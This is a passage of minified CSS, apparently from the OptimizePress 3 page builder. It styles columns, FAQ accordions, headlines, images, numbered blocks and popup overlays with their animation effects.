var(--op3-flex-basis-steps));width:calc(var(--op3-flex-column-width) * (100% - (var(--op3-flex-basis-steps) - 1) * var(--op3-flex-column-gap)))}.op3-element[data-op3-element-type=column]>.op3-column-content{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;margin:0;padding:0;-webkit-box-pack:inherit;-ms-flex-pack:inherit;justify-content:inherit;border-width:0;-webkit-transition:inherit;transition:inherit}.op3-element[data-op3-element-type=customhtml]{font-family:Arial,Helvetica,sans-serif}.op3-element[data-op3-element-type=customhtml] [data-op3-code-html]{overflow:hidden;position:relative;width:100%;border-width:0}.op3-element[data-op3-element-type=customhtml] iframe{width:100%}.op3-element[data-op3-element-type=faq]{display:-webkit-box;display:-ms-flexbox;display:flex}.op3-element[data-op3-element-type=faq] .op3-faq-wrapper,.op3-element[data-op3-element-type=faq] .op3-faq-wrapper>[data-op3-children]{width:100%}.op3-element[data-op3-element-type=faqitem]{overflow:hidden}.op3-element[data-op3-element-type=faqitem] .op3-faqitem-header{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;z-index:0}.op3-element[data-op3-element-type=faqitem] .op3-faqitem-header:hover{cursor:pointer}.op3-element[data-op3-element-type=faqitem] .op3-faqitem-header [data-op3-background=overlay]{z-index:-1}.op3-element[data-op3-element-type=faqitem] .op3-faqitem-header [data-op3-contenteditable] h1,.op3-element[data-op3-element-type=faqitem] .op3-faqitem-header [data-op3-contenteditable] h2,.op3-element[data-op3-element-type=faqitem] .op3-faqitem-header [data-op3-contenteditable] h3,.op3-element[data-op3-element-type=faqitem] .op3-faqitem-header [data-op3-contenteditable] h4,.op3-element[data-op3-element-type=faqitem] .op3-faqitem-header [data-op3-contenteditable] h5,.op3-element[data-op3-element-type=faqitem] .op3-faqitem-header [data-op3-contenteditable] h6,.op3-element[data-op3-element-type=faqitem] .op3-faqitem-header [data-op3-contenteditable] p{margin-top:0;margin-bottom:0}.op3-element[data-op3-element-type=faqitem] .op3-faqitem-header .op3-faqitem-icon-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.op3-element[data-op3-element-type=faqitem] .op3-faqitem-header .op3-faqitem-icon-wrapper .op3-icon{-webkit-transition:opacity 250ms,-webkit-transform 250ms ease-in-out;transition:opacity 250ms,-webkit-transform 250ms ease-in-out;transition:opacity 250ms,transform 250ms ease-in-out;transition:opacity 250ms,transform 250ms ease-in-out,-webkit-transform 250ms ease-in-out}.op3-element[data-op3-element-type=faqitem] .op3-faqitem-header .op3-faqitem-icon-wrapper .op3-icon::before{-webkit-transition-duration:inherit;transition-duration:inherit}.op3-element[data-op3-element-type=faqitem] .op3-faqitem-header .op3-faqitem-icon-wrapper .op3-faqitem-close-icon{position:absolute;opacity:0}.op3-element[data-op3-element-type=faqitem] .op3-faqitem-content{display:none}.op3-element[data-op3-element-type=faqitem].jquery-accordion__item--active .op3-faqitem-header .op3-faqitem-icon-wrapper .op3-faqitem-open-icon{opacity:0}.op3-element[data-op3-element-type=faqitem].jquery-accordion__item--active .op3-faqitem-header .op3-faqitem-icon-wrapper .op3-faqitem-close-icon{opacity:1}.op3-element[data-op3-element-type=faqitem]:last-child{margin-bottom:0!important}.op3-element[data-op3-element-type=headline]{width:100%;margin:0 0 .75em;text-align:center}.op3-element[data-op3-element-type=headline] :where(h1,h2,h3,h4,h5,h6){margin:0;padding:0}.op3-element[data-op3-element-type=headline]:first-child{margin-top:0}.op3-element[data-op3-element-type=headline]:last-child{margin-bottom:0}.op3-element[data-op3-element-type=headline] .op3-element-headline__container{overflow:visible}.op3-element[data-op3-element-type=horizontalline]{max-width:75%;padding:1em 0}.op3-element[data-op3-element-type=horizontalline] .horizontal-line{margin:0;padding:0;height:0;min-height:0;border-top:2px solid #555;border-bottom:0;border-left:0;border-right:0}.op3-element[data-op3-element-type=image]{margin:0 auto}.op3-element[data-op3-element-type=image] .op3-element-image__link{display:block;-webkit-box-shadow:none;box-shadow:none;color:transparent;text-decoration:none}.op3-element[data-op3-element-type=image] .op3-element-image__link:hover{-webkit-box-shadow:none;box-shadow:none;color:transparent}.op3-element[data-op3-element-type=image] .op3-element-image__wrapper{position:relative;display:block;margin:0;padding:0;overflow:hidden;border:0}.op3-element[data-op3-element-type=image] .op3-element-image__image{display:inline;margin:0;padding:0;border:0;vertical-align:middle;-webkit-box-shadow:none;box-shadow:none;-webkit-filter:sepia(0) grayscale(0) brightness(1) blur(0) contrast(1) invert(0) saturate(1);filter:sepia(0) grayscale(0) brightness(1) blur(0) contrast(1) invert(0) saturate(1);width:100%}.op3-element[data-op3-element-type=numberblock]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:1140px;margin:0 auto;--op3-flex-column-gap:20px;--op3-flex-basis-steps:3}.op3-element[data-op3-element-type=numberblock] .op3-element-numberblock__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:15px 0;overflow:visible}@media (max-width:1023px){.op3-element[data-op3-element-type=numberblock] .op3-element-numberblock__container{padding:15px 30px}.op3-element[data-op3-element-type=row] .op3-element[data-op3-element-type=numberblock] .op3-element-numberblock__container{padding:15px 0}}.op3-element[data-op3-element-type=numberblock] .op3-element-numberblock__children{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0;flex:0;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:20px var(--op3-flex-column-gap);-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal}.op3-element[data-op3-element-type=numberblock] .op3-element-numberblock__children[data-op3-numberblock-sequence=all]{counter-reset:numberblock}.op3-element[data-op3-element-type=numberblock] .op3-element-numberblock__children[data-op3-numberblock-sequence=all] .op3-element[data-op3-element-type=numberblockitem]{counter-increment:numberblock}.op3-element[data-op3-element-type=numberblock] .op3-element-numberblock__children[data-op3-numberblock-sequence=odd] .op3-element[data-op3-element-type=numberblockitem],.op3-element[data-op3-element-type=numberblock] .op3-element-numberblock__children[data-op3-numberblock-sequence=even] .op3-element[data-op3-element-type=numberblockitem]{counter-increment:numberblock 2}.op3-element[data-op3-element-type=numberblock] .op3-element-numberblock__children[data-op3-numberblock-sequence=odd]{counter-reset:numberblock -1}.op3-element[data-op3-element-type=numberblock] .op3-element-numberblock__children[data-op3-numberblock-sequence=even]{counter-reset:numberblock}@media (min-width:1024px){.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-desktop="0"] .op3-element[data-op3-element-type=numberblockitem],.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-desktop="1"] .op3-element[data-op3-element-type=numberblockitem]{text-align:left}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-desktop="0"] .op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-desktop="0"] .op3-element-numberblockitem__number{margin-left:0!important;margin-bottom:0!important}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-desktop="1"] .op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__container{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-desktop="1"] .op3-element-numberblockitem__number{margin-right:0!important;margin-bottom:0!important}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-desktop="2"] .op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-desktop="2"] .op3-element-numberblockitem__number{margin-left:auto!important;margin-right:auto!important}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-desktop="2"] .op3-element[data-op3-element-type=numberblockitem]{text-align:center}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-desktop="3"] .op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-desktop="3"] .op3-element-numberblockitem__number{margin-left:0!important;margin-right:0!important}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-desktop="3"] .op3-element[data-op3-element-type=numberblockitem]{text-align:left}.op3-element[data-op3-element-type=numberblock] .op3-element-numberblock__children[data-op3-wrap-columns-desktop="0"] .op3-element[data-op3-element-type=numberblockitem]{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:1;flex-shrink:1}.op3-element[data-op3-element-type=numberblock] .op3-element-numberblock__children[data-op3-wrap-columns-desktop="1"] .op3-element[data-op3-element-type=numberblockitem]{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1}.op3-element[data-op3-element-type=numberblock] .op3-element-numberblock__children[data-op3-stack-columns-desktop="1"][data-op3-stack-columns-desktop-reverse="1"]{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.op3-element[data-op3-element-type=numberblock] .op3-element-numberblock__children[data-op3-stack-columns-desktop="1"] .op3-element[data-op3-element-type=numberblockitem]{-ms-flex-preferred-size:100%!important;flex-basis:100%!important}}@media (max-width:1023px) and (min-width:768px){.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-tablet="0"] .op3-element[data-op3-element-type=numberblockitem],.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-tablet="1"] .op3-element[data-op3-element-type=numberblockitem]{text-align:left}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-tablet="0"] .op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-tablet="0"] .op3-element-numberblockitem__number{margin-left:0!important;margin-bottom:0!important}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-tablet="1"] .op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__container{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-tablet="1"] .op3-element-numberblockitem__number{margin-right:0!important;margin-bottom:0!important}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-tablet="2"] .op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-tablet="2"] .op3-element-numberblockitem__number{margin-left:auto!important;margin-right:auto!important}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-tablet="2"] .op3-element[data-op3-element-type=numberblockitem]{text-align:center}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-tablet="3"] .op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-tablet="3"] .op3-element-numberblockitem__number{margin-left:0!important;margin-right:0!important}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-tablet="3"] .op3-element[data-op3-element-type=numberblockitem]{text-align:left}.op3-element[data-op3-element-type=numberblock] .op3-element-numberblock__children[data-op3-wrap-columns-tablet="0"] .op3-element[data-op3-element-type=numberblockitem]{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:1;flex-shrink:1}.op3-element[data-op3-element-type=numberblock] .op3-element-numberblock__children[data-op3-wrap-columns-tablet="1"] .op3-element[data-op3-element-type=numberblockitem]{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1}.op3-element[data-op3-element-type=numberblock] .op3-element-numberblock__children[data-op3-stack-columns-tablet="1"][data-op3-stack-columns-tablet-reverse="1"]{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.op3-element[data-op3-element-type=numberblock] .op3-element-numberblock__children[data-op3-stack-columns-tablet="1"] .op3-element[data-op3-element-type=numberblockitem]{-ms-flex-preferred-size:100%!important;flex-basis:100%!important}}@media (max-width:767px){.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-mobile="0"] .op3-element[data-op3-element-type=numberblockitem],.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-mobile="1"] .op3-element[data-op3-element-type=numberblockitem]{text-align:left}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-mobile="0"] .op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-mobile="0"] .op3-element-numberblockitem__number{margin-left:0!important;margin-bottom:0!important}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-mobile="1"] .op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__container{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-mobile="1"] .op3-element-numberblockitem__number{margin-right:0!important;margin-bottom:0!important}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-mobile="2"] .op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-mobile="2"] .op3-element-numberblockitem__number{margin-left:auto!important;margin-right:auto!important}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-mobile="2"] .op3-element[data-op3-element-type=numberblockitem]{text-align:center}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-mobile="3"] .op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-mobile="3"] .op3-element-numberblockitem__number{margin-left:0!important;margin-right:0!important}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-mobile="3"] .op3-element[data-op3-element-type=numberblockitem]{text-align:left}.op3-element[data-op3-element-type=numberblock] .op3-element-numberblock__children[data-op3-wrap-columns-mobile="0"] .op3-element[data-op3-element-type=numberblockitem]{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:1;flex-shrink:1}.op3-element[data-op3-element-type=numberblock] .op3-element-numberblock__children[data-op3-wrap-columns-mobile="1"] .op3-element[data-op3-element-type=numberblockitem]{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1}.op3-element[data-op3-element-type=numberblock] .op3-element-numberblock__children[data-op3-stack-columns-mobile="1"][data-op3-stack-columns-mobile-reverse="1"]{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.op3-element[data-op3-element-type=numberblock] .op3-element-numberblock__children[data-op3-stack-columns-mobile="1"] .op3-element[data-op3-element-type=numberblockitem]{-ms-flex-preferred-size:100%!important;flex-basis:100%!important}}.op3-element-numberblock__children[data-op3-numberblock-frame=none] .op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__number .op3-element-numberblockitem__background--number::after,.op3-element-numberblock__children[data-op3-numberblock-frame=none] .op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__number .op3-element-numberblockitem__background--number::before,.op3-element-numberblock__children[data-op3-numberblock-frame=outline] .op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__number .op3-element-numberblockitem__background--number::after,.op3-element-numberblock__children[data-op3-numberblock-frame=outline] .op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__number .op3-element-numberblockitem__background--number::before{background:0 0!important}.op3-element[data-op3-element-type=numberblockitem]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:1;flex-shrink:1;min-height:16px;counter-increment:numberblock;--op3-box-shadow-width:3px;min-width:0;-ms-flex-preferred-size:calc(100% / var(--op3-flex-basis-steps));flex-basis:calc(100% / var(--op3-flex-basis-steps))}@media (min-width:1024px){.op3-element-numberblock__children:not([data-op3-wrap-columns-desktop="1"]):not([data-op3-stack-columns-desktop="1"]) .op3-element[data-op3-element-type=numberblockitem]{-ms-flex-preferred-size:calc((100% - var(--op3-flex-column-gap) * (var(--op3-flex-basis-steps) - 1))/ var(--op3-flex-basis-steps))!important;flex-basis:calc((100% - var(--op3-flex-column-gap) * (var(--op3-flex-basis-steps) - 1))/ var(--op3-flex-basis-steps))!important}}@media (max-width:1023px) and (min-width:768px){.op3-element-numberblock__children:not([data-op3-wrap-columns-tablet="1"]):not([data-op3-stack-columns-tablet="1"]) .op3-element[data-op3-element-type=numberblockitem]{-ms-flex-preferred-size:calc((100% - var(--op3-flex-column-gap) * (var(--op3-flex-basis-steps) - 1))/ var(--op3-flex-basis-steps))!important;flex-basis:calc((100% - var(--op3-flex-column-gap) * (var(--op3-flex-basis-steps) - 1))/ var(--op3-flex-basis-steps))!important}}@media (max-width:767px){.op3-element-numberblock__children:not([data-op3-wrap-columns-mobile="1"]):not([data-op3-stack-columns-mobile="1"]) .op3-element[data-op3-element-type=numberblockitem]{-ms-flex-preferred-size:calc((100% - var(--op3-flex-column-gap) * (var(--op3-flex-basis-steps) - 1))/ var(--op3-flex-basis-steps))!important;flex-basis:calc((100% - var(--op3-flex-column-gap) * (var(--op3-flex-basis-steps) - 1))/ var(--op3-flex-basis-steps))!important}}.op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__container{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;padding:20px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;border:1px solid #efeeee;border-radius:5px;overflow:visible;overflow-wrap:break-word;-webkit-transition:inherit;transition:inherit}.op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__children{display:-ms-grid;display:grid;min-width:0;-ms-flex-line-pack:start;align-content:flex-start}.op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__number{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;width:1.5em;height:1.5em;margin:0 20px 10px;padding:20px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:0;-webkit-box-shadow:none;box-shadow:none;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;overflow:hidden;color:#fff;z-index:50}.op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__number::before{content:counter(numberblock);color:inherit;font-weight:700;z-index:40;white-space:nowrap}.op3-element-numberblock__children:not([data-op3-block-display-title="1"]):not([data-op3-block-display-text="1"]) .op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__number{margin-bottom:0!important}.op3-element-numberblock__children[data-op3-numberblock-frame=outline] .op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__number{-webkit-box-shadow:inset 0 0 0 var(--op3-box-shadow-width) currentColor;box-shadow:inset 0 0 0 var(--op3-box-shadow-width) currentColor}.op3-element-numberblock__children[data-op3-numberblock-shape=curved] .op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__number{border-radius:10px}.op3-element-numberblock__children[data-op3-numberblock-shape=circle] .op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__number{border-radius:50%}.op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__background--number::after,.op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__background--number::before{background-color:#a8b4f7}.op3-element[data-op3-element-type=numberblockitem] .op3-element{min-width:0;text-align:inherit}@charset "UTF-8";.op3-element[data-op3-element-type=popoverlay]{position:fixed;left:0;top:0;width:100%;height:100%;z-index:1001;padding:1em;display:none;overflow-y:auto;overflow-x:hidden}.op3-element[data-op3-element-type=popoverlay][data-op3-popoverlay-active]{display:block}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-background{position:fixed;z-index:1;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.6);-webkit-transition:all .2s ease;transition:all .2s ease;opacity:0}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show .op3-popoverlay-background,.op3-element[data-op3-element-type=popoverlay][data-op3-popoverlay-active] .op3-popoverlay-background{opacity:1}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-wrapper{left:50%;position:absolute;z-index:2;-webkit-transform:translateX(-50%);transform:translateX(-50%);max-width:96%;width:750px;top:50px;margin-top:3em;margin-bottom:3em}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content{position:relative;width:100%;max-width:100%;min-width:2em;min-height:1em;background:#fff;border-radius:5px;-webkit-transition:all .3s ease;transition:all .3s ease}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content[data-op3-children]:empty{height:auto}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content .op3-element[data-op3-element-type=section]{padding-top:0;padding-bottom:0}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content .op3-popoverlay-row-upper{padding:25px 20px}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content .op3-popoverlay-row-upper>[data-op3-background=base]::after,.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content .op3-popoverlay-row-upper>[data-op3-background=base]::before{background-color:#3d3d3d}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content .op3-popoverlay-row-upper .op3-popoverlay-headline{color:#fff;margin-bottom:0}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content .op3-popoverlay-row-upper .op3-popoverlay-headline [data-op3-contenteditable]>*{font-size:33px}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content .op3-popoverlay-row-upper .op3-popoverlay-text{color:rgba(255,255,255,.71);text-align:center}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content .op3-popoverlay-row-lower{padding:0 40px 50px}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content .op3-popoverlay-row-lower>[data-op3-background=base]::after,.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content .op3-popoverlay-row-lower>[data-op3-background=base]::before{background-color:#f9f9f9}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content .op3-popoverlay-row-lower .op3-popoverlay-text-privacy{color:rgba(33,37,41,.64)}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content .op3-popoverlay-row-lower .op3-popoverlay-text-privacy [data-op3-contenteditable]>*{font-size:13px;text-align:center}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content .op3-popoverlay-default-text-style[data-op3-element-type=text]{max-width:480px;text-align:center;margin-left:auto;margin-right:auto}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content>[data-op3-element-type=section]:first-child,.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content>[data-op3-element-type=section]:first-child>[data-op3-background],.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content>[data-op3-element-type=section]:first-child>[data-op3-children],.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content>[data-op3-element-type=section]:first-child>[data-op3-children]>[data-op3-element-type=row]:first-child,.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content>[data-op3-element-type=section]:first-child>[data-op3-children]>[data-op3-element-type=row]:first-child>[data-op3-background]{border-top-left-radius:inherit;border-top-right-radius:inherit}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content>[data-op3-element-type=section]:last-child,.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content>[data-op3-element-type=section]:last-child>[data-op3-background],.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content>[data-op3-element-type=section]:last-child>[data-op3-children],.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content>[data-op3-element-type=section]:last-child>[data-op3-children]>[data-op3-element-type=row]:last-child,.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content>[data-op3-element-type=section]:last-child>[data-op3-children]>[data-op3-element-type=row]:last-child>[data-op3-background]{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-close{padding:10px;position:absolute;top:-25px;right:-25px;z-index:100;cursor:pointer}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-close .op3-popoverlay-close-text{display:none}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-close .op3-popoverlay-close-icon{display:block;width:30px;height:30px;border-radius:50%;background-image:url([data-uri]);background-size:30px 30px;background-color:#fff;-webkit-box-shadow:0 0 10px rgba(0,0,0,.5);box-shadow:0 0 10px rgba(0,0,0,.5);pointer-events:none}.op3-element[data-op3-element-type=popoverlay] .op3-sr-only{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0 0 0 0)!important;white-space:nowrap!important;border:0!important}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-close:focus,.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-wrapper:focus{outline:0}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-close:focus-visible,.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-wrapper:focus-visible{-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.12);box-shadow:0 0 0 1px rgba(0,0,0,.12)}.op3-designer-element.op3-popoverlay-active{pointer-events:none}.op3-designer-element.op3-popoverlay-active .op3-element.op3-popoverlay-show{pointer-events:all}@media (max-width:1023px){.op3-element[data-op3-element-type=section]{padding-top:15px;padding-bottom:15px}.op3-element[data-op3-element-type=section]:first-child{padding-top:0}}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-0 .op3-popoverlay-background,.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-0 .op3-popoverlay-content{-webkit-transition:none;transition:none}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-1 .op3-popoverlay-content{-webkit-transform:scale(.7);transform:scale(.7);opacity:0}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-1 .op3-popoverlay-content{-webkit-transform:scale(1);transform:scale(1);opacity:1}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-2 .op3-popoverlay-content{-webkit-transform:translateX(20%);transform:translateX(20%);opacity:0;-webkit-transition:all .3s cubic-bezier(.25,.5,.5,.9);transition:all .3s cubic-bezier(.25,.5,.5,.9)}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-2 .op3-popoverlay-content{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-3 .op3-popoverlay-content{-webkit-transform:translateY(20%);transform:translateY(20%);opacity:0}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-3 .op3-popoverlay-content{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-4 .op3-popoverlay-content{-webkit-transform:scale(0) rotate(540deg);transform:scale(0) rotate(540deg);opacity:0;-webkit-transition:all .5s;transition:all .5s}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-4 .op3-popoverlay-content{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0);opacity:1}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-5 .op3-popoverlay-wrapper{-webkit-perspective:1300px;perspective:1300px}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-5 .op3-popoverlay-content{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(600px) rotateX(20deg);transform:translateZ(600px) rotateX(20deg);opacity:0}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-5 .op3-popoverlay-content{-webkit-transition:all .3s ease-in;transition:all .3s ease-in;-webkit-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0);opacity:1}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-6 .op3-popoverlay-content{-webkit-transform:translate(30%) translateZ(600px) rotate(10deg);transform:translate(30%) translateZ(600px) rotate(10deg);opacity:0}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-6 .op3-popoverlay-content{-webkit-transform:translate(0) translateZ(0) rotate(0);transform:translate(0) translateZ(0) rotate(0);opacity:1}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-7{top:0}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-7 